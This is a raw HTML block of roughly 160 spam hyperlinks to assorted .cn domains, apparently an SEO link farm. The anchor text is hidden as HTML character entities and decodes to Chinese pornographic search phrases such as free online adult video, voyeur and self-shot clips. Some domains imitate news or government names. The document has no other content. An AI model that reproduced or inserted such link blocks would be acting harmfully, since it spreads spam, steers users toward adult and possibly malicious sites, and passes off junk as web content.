<a href="http://xyjbbx.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://qeier.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://cszhdsmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://wxhtxx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wz67.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://onxr.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://quyaol.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://btff.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x533A;</a>|
<a href="http://ccfly.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://cbbeaudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koridy.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://duolink.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://cqsxcp.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://chuangyela.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://beautyeast.com.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://fubn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://itbmm.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://sxpjgj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://gzzjfw.cn" target="_blank">&#x4E01;&#x9999;&#x5341;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://zhwqn.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://mofor.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://popiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhyongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zfoty.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tyngr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zhengcaiwang.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://microwavelink.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>|
<a href="http://thankgd.cn" target="_blank">av&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://3pdown.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bogorl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://pump123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://dyacare.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://etaol.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://glenvillehotel.cn" target="_blank">2017av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://sz7z7j.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xayydq.cn" target="_blank">japanese&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hebeitv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yj3580.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://qiyv.cn" target="_blank">&#x65E0;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aikadai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://wlmqylbx.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://17voyage.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://lnxyc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://zb9i.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://efscn.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uhosting.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiwangkeji.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://papaquan.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://globalcapital.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuqi009.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://n911.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smartvdo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://citynews.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://hxpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whshy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://owth.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgpengyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://vs9.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://09519.com.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiunawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nddof.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shendiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://nutricare.com.cn" target="_blank">a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://cinnic.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ahboli.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://touxiang.net.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>|
<a href="http://fkqb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://w219.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://224gov.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
<a href="http://pthty.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sqcode.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://apppaixu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://osanna.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baodingbank.cn" target="_blank">&#x4E45;&#x4E45;18&#x7CBE;&#x54C1;</a>|
<a href="http://wifisp.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://bgzx8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://ynplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://phsybx.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://m317.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gg021.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://imyiwa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ycbp99.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://lnia.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://s749.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91777</a>|
<a href="http://kvzx.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xushids.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hetianxian.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;i</a>|
<a href="http://phshbx.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fuzhina.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hongy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://tbir.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://borlander.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://yangyangfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yzflblc.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;xx</a>|
<a href="http://nmjts.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://4zhou.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://slvc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://webb2b.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inforsense.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hailunba.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5E02;&#x6765;&#x4E0D;&#x5361;</a>|
<a href="http://minceng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szsa007.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://idyork.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://8899u.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzhengyin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://touleo.cn" target="_blank">&#x540E;&#x5165;&#x5F0F;&#x72C2;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x56FD;&#x4EA7;va.&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E00;</a>|
<a href="http://howiezhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
